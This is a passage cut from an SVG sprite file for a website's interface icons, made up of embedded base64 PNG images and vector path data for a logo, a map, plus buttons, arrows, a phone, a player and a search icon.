TQWJX7taa2kPwBchLT4EiA+W3SluuSGgrPoP5D2rBK9HZIcLRS7efpYj2r5rdEtTq9DdAXAPox/o CLkOl+e5Rv3noGCZsbDKWpy6NbDC0zE/jdB0Ofpasb14CIBn4LK90B2ma+K5nt7xtwADAJSpRCRk bM8yAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 42 39" width="42" height="39" id="lemurien-small-white" x="773" y="923.3"><image overflow="visible" width="38" height="35" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA1ZJREFUeNrMmFtIVEEYx/e4625l ZlDKUmuRGWUXiIWI8sGMtR4qukpRpD1EPZhFRJEPYflSRJAFSaBEVnZ76iJd0IqohKCXoptKSkWU XWgztMvWnv4f/RcOh92ze/bk2QZ+DDszzvxnvm/m+44OB4uqqvPAZZAG6kAbWOpIZYGAzSAMToMJ FPVD/Vt2p0qUBwTBa1Cgac8DTyi4JBXCFFAKAlH6JoLj4FAqhIn5fAb9+WBwKoR9Ay0G/U0gBHLs 1OUCVazjjQvbLewl6DY6VNYhu015D/SB9Bj9g0ARcNupKw3cAeLcsXyoGBQBr90nJicy1aC/mA/t Psf/VMTE4BZ4Y6c5lUTFoRoJehVF6dP1ZaPyAx9dowe0gw6MVQf61DJBF+gBZWybCa6BX2r08p5R Y45EF81cubrHOwBGadpyzIqbBj4xdrZQ0EOwgYHfTX/NBQvBftBJkU/BWrCKvx+D+0wUXrA+BZ6B fpBlVlwBT+I3qAKuBOKwnNhVCpLN1IM1YAcYznHjQSPFfwB+s8L8nHx7Eu4wG9zlqYsJG8BhZjfn QA2oAO9AhtnJT9I8Tgv+epAJaRs3WUr3uEIzFiYzqZix2uJFWkz/GipODyaDcWAMXcRjdsJh9JPl FoXN4AblsuzinPU09RdJ7SMhKdGSbhTM6SuyUF6ceR4wcTgGWsFRefPACVCHty9sdqdOBvtKgzGS om9NYC4vo0mIfxPkppzJmuEmaDbovyGObWK+RTTlEqsRoIwOmh+jfxv4znR9XZyUfRl4y0fVY1WY OOwrcFEbZjT9Y3n1g9yAyhvo0owZAS6wr1kbjqyKC3DxI5EbpOtvof9k87b1R8ZReAf4aPV2xxJX yRM5q3dY/F7PPnleasEjtmdRVFcCN9eSuJV8ubfo2hfQTKPpa9fZ3sj3y2dHEikndlvX1sCkUqEP neGrLpvYaCbnt1Kc2gcXC89FVQ4OMEl087NvPusmO05rCvOoTfxdAnrp/E62nQeXwB65zXaI8jLL kH+6ZIC9dHgx3RDNOHH+5+KH4LMdwlaDbn5BdTK0VEe5oSt4ESpYFw6kKEmfy5lS13BB+RaYFWWs C7TzmfgJvoKd0R7nfyFsOhfRl9oY4yfxaz9SJIPNjLfOHwEGAOd0r+U1JcoiAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 302.2 616 187.6" width="616" height="187.6" id="logo-menu-docked-medium-white" y="796"><path fill="#FFF" d="M44.5 348.9c-2.5 17.6-5.1 35.2-7.6 52.8-.5 3.3-1 6.5-1.6 9.7-.9-2.5-1.4-5-1.8-7.5-1.9-12.2-3.9-24.3-5.8-36.5-1.1-7.1-2.4-14.1-3.4-21.2-.2-1.7-1.1-1.8-2.4-1.8h-22v139.9h17.8v-79.9c1.3 4.5 2 9.1 2.8 13.6 2.5 14.9 4.9 29.9 7.5 44.8.4 2.3.3 5.7 1.7 6.7 1.7 1.2 4.9.2 7.4.5 2 .2 2.7-.7 3-2.5.7-5 1.5-10 2.4-15 2.5-14.5 5-28.9 7.5-43.4.2-1.4.7-2.8 1-4.2.2 0 .5.1.7.1v79.3h17.6V344.5H49.6c-4.5-.1-4.4-.1-5.1 4.4zm145.4 13.2c-3.2-9.6-9.4-15.8-19.7-17.2-3.4-.4-6.9-.4-10.3-.5-6.3-.1-12.7 0-19.2 0v139.8c10.3 0 20.5.6 30.6-.2 10.3-.7 15.9-7.6 18.8-17.1 2.6-8.6 2.7-17.4 2.7-26.2v-52.5c0-8.8-.1-17.6-2.9-26.1zm-16.8 85.8c0 2.7-.4 5.4-.9 8.1-.6 3.4-2.6 5-6 5.2-6.8.4-6.8.4-6.8-6.3 0-19.2-.1-38.3-.1-57.5 0-9 0-18 .1-27 0-.8.1-1.6.2-2.3 6.2-1.3 12.3 1.8 12.7 8.2.3 4.8.7 9.6.7 14.4l.1 57.2zm437.1 26c-3.3-17.5-6.6-34.9-9.8-52.4-.2-.9.3-2 .8-2.8 1.9-3.4 4.6-6.5 5.7-10.1 5-16.2 4.7-32.6-.4-48.8-2.8-8.8-9.1-14.4-18.7-15-8.1-.5-16.2-.4-24.2-.5h-5.2v139.8h19.1v-57.3c4.8-.6 4.9-.6 5.7 3.9 2.2 12.9 4.4 25.9 6.6 38.8.8 4.9 1.7 9.7 2.6 14.6h19.7c-.7-3.4-1.3-6.8-1.9-10.2zm-21.3-74c-1 3.4-4.1 4.3-7.5 4.3-4.2 0-4.2.1-4.2-4v-29.7-3.3c2.2 0 3.9-.2 5.6 0 3.1.4 5.6 1.8 6.4 5 2.5 9.3 2.4 18.6-.3 27.7zm-280.6-43.5c-6.2-17-25.9-18.3-36.5-10.1-8.2 6.3-11.4 15.4-11.6 25.2-.5 26.1-.3 52.1-.3 78.2 0 7.9.8 15.6 3.7 23 2.3 5.7 5.5 10.7 11.4 13.2 8.5 3.4 16.5 1.8 23.9-3 8.1-5.3 11.4-13.3 11.6-22.8.2-6.3.4-12.5.5-18.8.1-9.5 0-19 0-28.7h-25.8v20.7h7.4v24.1c0 1.1-.2 2.2-.5 3.2-.9 2.9-3 4.7-5.5 4.9-3 .2-4.9-1.5-5.6-4.2-.7-2.7-1.2-5.5-1.2-8.3-.1-12.4-.1-24.9-.1-37.3 0-13.2-.1-26.3.2-39.5.1-3.4.7-6.9 2-10 1.6-3.7 7.3-3.8 9-.1 1.3 2.8 1.9 6 2.1 9.1.3 5.5.1 11.1.1 16.9h19v-6.7c-.3-9.8-.4-19.6-3.8-29zm-177.5 98.8c-2.1-17-4.4-34-6.4-51-.8-6.7-2.7-13.4-1.2-20.2-2.4-1.2-2.4-1.2 1.5-5.5-3.4.4-3.9-1.7-4.2-4.1-.7-6.2-1.5-12.4-2.3-18.6-.5-3.7-.9-7.5-1.4-11.2H93.1c-5.9 46.6-11.7 93.1-17.6 139.7h18.7c.2-.9.3-1.7.4-2.5 1-8.2 1.9-16.4 2.9-24.6.1-1.2.2-2.4 1.9-2.3 3.5.1 7.1-.1 10.6.1.6 0 1.5 1 1.6 1.6.5 3.5.8 7 1.2 10.5.7 5.8 1.4 11.5 2.1 17.4h19.4c0-.9 0-1.4-.1-2-1.1-9.1-2.2-18.2-3.4-27.3zm-30.6-22.8c1.4-13.7 2.7-27.2 4.1-40.7.3-.1.7-.2 1-.3.6 1 1.5 2 1.6 3.1.9 8.7 1.7 17.5 2.5 26.3.4 3.8.7 7.6 1.1 11.7l-10.3-.1zm259.2-52.5c-1.3-10.4-2.6-20.7-3.9-31.1-.2-1.4-.6-2.2-2.2-2.2h-22c-5.9 46.9-11.7 93.4-17.6 140.3H329c3.9 0 3.9-.1 4.3-4 .8-7.8 1.7-15.5 2.6-23.3.1-1.3.1-2.6 2-2.5 3.4.1 6.7 0 10.1.1.7 0 1.7 1 1.8 1.6.7 5.5 1.2 11 1.8 16.5.4 3.8 1 7.7 1.5 11.5h19.7c-2.4-19.2-4.7-38.1-7.1-57-2-16.6-4.2-33.3-6.3-49.9zm-20.7 54.6c1.7-17 3.4-33.8 5.1-50.6h.5c1.6 16.8 3.2 33.6 4.9 50.6h-10.5zM236 344.3h-17.7c-4 0-4 0-4.5 4.1-.9 7.3-1.7 14.6-2.6 21.9-2.2 18.2-4.5 36.4-6.8 54.6-2.2 17-4.4 34-6.6 51.1-.4 2.8-.6 5.5-.9 8.6 5.8 0 11.2-.1 16.6 0 1.9 0 2.5-.7 2.6-2.4.9-8.1 1.8-16.2 2.8-24.4.1-1.1-.3-2.8 1.7-2.8h12.1c1.1 9.9 2.3 19.6 3.4 29.4h19.8c-5.9-46.7-11.7-93.3-17.6-139.9-.9 0-1.6-.2-2.3-.2zm-15.1 87.8c1.8-17.5 3.5-34.8 5.3-52h.5c1.6 17.3 3.3 34.5 4.9 52.1-3.8-.1-7.1-.1-10.7-.1zm290-87.5c-5.9 46.7-11.7 93.2-17.6 139.8h18.8c1.2-9.9 2.3-19.6 3.4-29.5 4.3 0 8.4-.1 12.5.1.5 0 1.4 1 1.5 1.6.7 5.6 1.2 11.2 1.8 16.8.4 3.7.8 7.3 1.2 11h19.6c-5.9-46.7-11.7-93.2-17.6-139.7-8-.1-15.7-.1-23.6-.1zm7.1 87.7c1.7-17.2 3.4-34.4 5.2-51.6h.7c1.6 17.1 3.2 34.3 4.9 51.6H518zm-33.5-78.7c-4.8-8.4-12.2-12.6-21.9-12-9.7.5-16.6 5.3-20.9 14.1-3.6 7.3-4.5 15.1-4.5 23 0 23.7 0 47.4.1 71.1 0 8 .9 16 4.3 23.4 3.5 7.6 8.9 12.9 17.4 13.9 9.5 1.1 17.9-1.1 23.7-9.5 3.2-4.6 5.4-9.6 5.8-15 .7-9.8.8-19.6 1.1-29.3 0-.1-.2-.3-.4-.6h-19v3.3c0 6.7.1 13.4-.2 20.2-.1 2.3-.9 4.6-1.9 6.7-.9 2-2.9 2.9-5.2 2.7-2.5-.2-5.1-2.6-5.2-5.5-.5-9.7-.9-19.4-1-29.1-.1-15.6-.1-31.2.1-46.8 0-5 .3-10 .9-14.9.3-3.3 2.6-5.3 5.4-5.6 2.9-.3 4.9.9 6 4.4.8 2.8 1.1 5.8 1.2 8.8.2 5.3.1 10.6.1 15.9h19.4c0-6.7.1-13.2 0-19.6-.2-7-1.9-13.6-5.3-19.6zm-71 55c-4.9-6.6-9.8-13.3-13.9-20.4-3.2-5.6-4-12-1.8-18.5 1.1-3.3 3.4-5 6.2-4.9 2.9.1 4.5 1.3 5.5 5.1 1 3.9 1.5 8 2.3 12.2 5.6-1 11.4-2 17.2-3.1.5-.1 1.2-1.6 1-2.3-.9-5.4-1.6-10.8-3.1-16-1.9-6.5-5.7-12-11.5-15.7-9.7-6.2-22.5-3.2-29.6 6.7-9.3 12.9-10.1 27.1-5.8 41.8 2.5 8.5 7.5 15.6 12.6 22.7 5.4 7.4 11 14.7 16 22.3 3.9 5.9 4.8 12.6 2.7 19.6-.9 3-3.8 5.5-6.7 5.7-3.5.2-5.7-.9-7.1-4.6-1.2-3.2-1.8-6.6-2.4-10-.3-1.8-.3-3.7-.4-6-6 1.2-11.6 2.3-17.3 3.5-.5.1-1.2 1.3-1.2 2 .3 9.1 1.9 17.8 6.4 25.9 9.3 16.6 31.6 17.6 41.9 1.6 8.8-13.7 8.3-28.6 3.6-43.5-3.1-9.1-9-16.5-14.6-24.1zm-146-76.4c11.9-.4 23.8-.7 35.7-1.1 2-.1 3.9-.2 6.2-.3v-23.1c-3.4 2.6-6.8 5.1-10.1 7.8-1.7 1.4-2.5 1.3-3.8-.5-2.6-3.6-5.5-7.1-8.4-10.8-3.3 4-6.3 7.7-9.3 11.4-1.2 1.5-2.1 1.8-3.8.5-3.2-2.4-6.6-4.6-10.7-7.5.4 7.5.9 14.2 1.2 20.9.1 2.3 1 2.8 3 2.7z"/></svg><svg viewBox="-2 -2 46 45" width="46" height="45" id="map-medium-white" x="727" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M41.623 1.097a.784.784 0 0 0-.764-.02L28 7.81 15.142 1.076c-.01-.006-.022-.007-.032-.011a.721.721 0 0 0-.114-.042c-.022-.007-.043-.014-.065-.018a.845.845 0 0 0-.13-.013l-.06-.003a.773.773 0 0 0-.124.02c-.024.004-.047.007-.07.014l-.015.003-14 4.617a.77.77 0 0 0-.532.73v33.088c0 .247.12.48.324.625a.79.79 0 0 0 .7.104l13.724-4.526 12.956 5.278c.01.005.023.003.034.007.085.03.173.051.262.051.07 0 .14-.012.207-.03.022-.006.042-.016.064-.024.03-.012.063-.02.093-.035l13.222-6.926a.77.77 0 0 0 .414-.68V1.756c0-.27-.143-.52-.377-.66zM14 23.595c-.335.06-.664.127-.983.21a.768.768 0 0 0 .199 1.514.805.805 0 0 0 .2-.026c.186-.049.39-.073.584-.114v9.111L1.556 38.393V6.928L14 2.824v20.77zm13.223 15.487l-11.668-4.753v-9.365c.25-.019.492-.05.748-.057.43-.008.77-.36.761-.785a.774.774 0 0 0-.777-.753h-.018c-.24.005-.478.019-.714.035V3.034l11.667 6.11v16.31a11.734 11.734 0 0 1-1.712-.202.776.776 0 0 0-.911.608.77.77 0 0 0 .616.902c.689.133 1.358.197 2.008.223v12.097zm13.221-6.24l-11.666 6.11v-12.05a.763.763 0 0 0 .456-.754.766.766 0 0 0-.456-.632V9.145l11.666-6.11v29.807zM7.778 14.76v1.617c0 .425.348.77.778.77.429 0 .777-.345.777-.77V14.76c1.773-.358 3.111-1.911 3.111-3.77 0-2.121-1.744-3.847-3.888-3.847-2.145 0-3.89 1.726-3.89 3.847 0 1.859 1.34 3.412 3.112 3.77zm.778-6.078c1.286 0 2.333 1.035 2.333 2.308S9.842 13.3 8.556 13.3c-1.287 0-2.334-1.036-2.334-2.309S7.27 8.682 8.555 8.682zm26.498 12.83a.788.788 0 0 0 1.008-.437c.366-.923.66-1.965.874-3.097a.77.77 0 0 0-.622-.898.783.783 0 0 0-.907.615 15.547 15.547 0 0 1-.793 2.82.768.768 0 0 0 .44.997zM9.96 25.104a10.742 10.742 0 0 0-2.516 2.17.764.764 0 0 0 .094 1.084.78.78 0 0 0 1.096-.092 9.188 9.188 0 0 1 2.152-1.857.766.766 0 0 0 .246-1.062.782.782 0 0 0-1.072-.243zM6.71 29.67a.782.782 0 0 0-1.031.376c-.798 1.713-.996 3.096-1.004 3.155a.77.77 0 0 0 .771.873.777.777 0 0 0 .77-.663c.002-.012.18-1.228.875-2.719a.767.767 0 0 0-.38-1.022zm24.731-3.499c.12 0 .24-.027.353-.084a8.081 8.081 0 0 0 2.632-2.143.763.763 0 0 0-.12-1.082.786.786 0 0 0-1.093.118 6.535 6.535 0 0 1-2.127 1.737.765.765 0 0 0-.339 1.036.782.782 0 0 0 .694.418zm-8.752-1.767c-.343-.143-.544-.24-.557-.248a.754.754 0 0 0-.16-.06 25.666 25.666 0 0 0-2.468-.503.776.776 0 0 0-.886.644.771.771 0 0 0 .652.877c.72.11 1.472.262 2.237.454.104.05.304.142.582.257a.777.777 0 0 0 1.017-.413.767.767 0 0 0-.417-1.008zm13.808-8.85l.05.001a.774.774 0 0 0 .776-.72 35.948 35.948 0 0 0 .064-3.138c-.008-.426-.38-.75-.792-.756a.774.774 0 0 0-.763.783c.004.267.007.53.007.786 0 .77-.023 1.519-.069 2.227a.772.772 0 0 0 .727.817zM6.45 22.307a.781.781 0 0 0 1.1 0l1.006-.995 1.005.995a.781.781 0 0 0 1.1 0 .763.763 0 0 0 0-1.088l-1.006-.995 1.006-.995a.764.764 0 0 0 0-1.088.784.784 0 0 0-1.1 0l-1.005.995-1.006-.995a.784.784 0 0 0-1.1 0 .764.764 0 0 0 0 1.088l1.006.995-1.006.995a.763.763 0 0 0 0 1.088z"/></svg><svg width="64" height="64" viewBox="-117.72 72.22 64 64" id="more-big-white" x="616" y="815.3"><path fill="#FFF" d="M-83.405 101.905h25.36c1.237 0 2.32 1.083 2.32 2.32 0 1.237-1.083 2.32-2.32 2.32h-25.36v25.36c0 1.237-1.083 2.32-2.32 2.32-1.237 0-2.32-1.083-2.32-2.32v-25.36h-25.36c-1.237 0-2.32-1.083-2.32-2.32 0-1.237 1.083-2.32 2.32-2.32h25.36v-25.36c0-1.237 1.083-2.32 2.32-2.32 1.237 0 2.32 1.083 2.32 2.32v25.36z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-blue" x="895" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-yellow" x="856" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-black" x="400" y="983.6"><path d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-green" x="415" y="983.6"><path fill="#6CBEA8" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="next-small-white" x="385" y="983.6"><path fill="#FFF" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="26" width="27" viewBox="-2 -2 27 26" id="phone-medium-black" x="1172.8" y="923.3"><path d="M21.502 10.946a.596.596 0 0 1-.692-.487 10.043 10.043 0 0 0-2.827-5.448 10.096 10.096 0 0 0-5.456-2.823.597.597 0 1 1 .196-1.179 11.274 11.274 0 0 1 6.103 3.16 11.243 11.243 0 0 1 3.165 6.095.588.588 0 0 1-.489.682zm-8.944-6.13c1.408.24 2.69.905 3.707 1.92a6.832 6.832 0 0 1 1.922 3.7.6.6 0 0 1-.493.692c-.035.004-.067.009-.102.009a.594.594 0 0 1-.59-.497 5.65 5.65 0 0 0-1.589-3.058 5.635 5.635 0 0 0-3.063-1.587.59.59 0 0 1-.484-.691.602.602 0 0 1 .692-.488zM8.581 8.765c-.328.333-.666.679-1.029 1.011.27.598.643 1.188 1.198 1.888 1.145 1.405 2.339 2.491 3.653 3.324.129.08.28.155.44.235.11.058.226.115.341.177l1.403-1.396c.448-.447.972-.682 1.518-.682.55 0 1.07.239 1.5.687l2.437 2.442c.448.443.684.97.684 1.52 0 .545-.231 1.077-.671 1.534-.19.199-.386.39-.577.571-.279.271-.546.523-.776.803-.005.008-.014.013-.018.022-.675.731-1.536 1.099-2.561 1.099-.089 0-.187-.005-.28-.009-1.522-.097-2.885-.669-3.906-1.152-2.672-1.29-5.011-3.121-6.955-5.439-1.603-1.923-2.677-3.718-3.396-5.655-.293-.789-.675-1.995-.568-3.289a3.243 3.243 0 0 1 .963-2.061l1.509-1.52.009-.009c.444-.425.968-.651 1.509-.651.542 0 1.057.226 1.487.651.289.266.568.55.835.825.133.141.275.283.412.421l1.212 1.21c.932.93.932 2.136 0 3.067-.124.124-.248.252-.373.376zm-.47-2.597l-1.212-1.21-.422-.43a22.05 22.05 0 0 0-.812-.806c-.142-.142-.368-.311-.648-.311-.226 0-.457.111-.675.315L2.829 5.237a2.035 2.035 0 0 0-.613 1.317c-.066.811.085 1.671.497 2.774.671 1.809 1.683 3.493 3.196 5.315a19.7 19.7 0 0 0 6.552 5.123c.919.439 2.144.953 3.462 1.037.067.005.138.005.204.005.693 0 1.221-.226 1.669-.705.275-.324.568-.612.857-.886.191-.187.368-.355.541-.541.453-.47.453-.935-.004-1.387l-2.446-2.443-.009-.008c-.137-.151-.364-.324-.639-.324-.28 0-.519.182-.67.332l-1.518 1.516c-.076.076-.306.306-.675.306a.955.955 0 0 1-.439-.111c-.018-.009-.036-.022-.054-.031-.128-.08-.279-.155-.439-.235a5.679 5.679 0 0 1-.546-.297c-1.425-.899-2.717-2.074-3.942-3.581l-.004-.004c-.675-.856-1.119-1.574-1.434-2.336l-.013-.04c-.08-.253-.151-.625.231-1.006.004-.009.013-.013.022-.022.386-.346.741-.7 1.114-1.082.129-.124.253-.252.382-.381.47-.47.47-.904 0-1.374z"/></svg><svg width="28.8" height="37.6" viewBox="-2 -2 28.8 37.6" id="player-medium-white" x="934" y="923.3"><path fill="#FFF" d="M24.453 16.14L1.254.14A.801.801 0 0 0 0 .803v32a.795.795 0 0 0 .801.796c.16 0 .316-.046.453-.14l23.199-16a.796.796 0 0 0 0-1.317zM1.602 31.279V2.325L22.59 16.802 1.602 31.278zm0 0"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-black" x="469" y="983.6"><path d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-green" x="454" y="983.6"><path fill="#6CBEA8" d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="prev-small-white" x="370" y="983.6"><path fill="#FFF" d="M.4 9.1l7.5-7.7c.5-.5 1.3-.5 1.7 0 .5.5.5 1.3 0 1.8L3 10l6.7 6.8c.5.5.5 1.3 0 1.8s-1.3.5-1.7 0L.5 10.9c-.4-.3-.5-.6-.5-.9 0-.3.1-.6.4-.9z"/></svg><svg viewBox="-2 -2 50 44" width="50" height="44" id="remove-favoris-medium-white" x="716" y="879.3"><image overflow="visible" width="46" height="40" xlink:href="[data-uri] 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"/></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-blue" x="940" y="879.3"><g fill="none" stroke="#03a8cd" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 